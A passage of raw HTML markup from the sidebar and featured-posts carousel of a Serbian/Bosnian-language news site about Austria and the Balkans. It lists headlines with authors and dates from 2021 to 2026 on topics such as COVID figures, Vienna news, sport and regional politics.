                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106503 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/616018841_25742076138734695_2267955490230357083_n-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark">Od Dubice do Salcburga: Fudbalski sudija Arnes Talić dobio licencu FIFA</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T19:06:14+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T19:12:21+01:00">17/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106508 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark">U lavinama u Austriji poginulo pet osoba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T20:52:24+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T20:52:54+01:00">17/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Izdvajamo</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686.jpg&#x22;);">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364.jpg&#x22;);">
                        <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja.jpg&#x22;);">
                        <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/05/dodik-putin.jpg&#x22;);">
                        <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1.png&#x22;);">
                        <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1.jpg&#x22;);">
                        <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1.jpg&#x22;);">
                        <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/"></a>
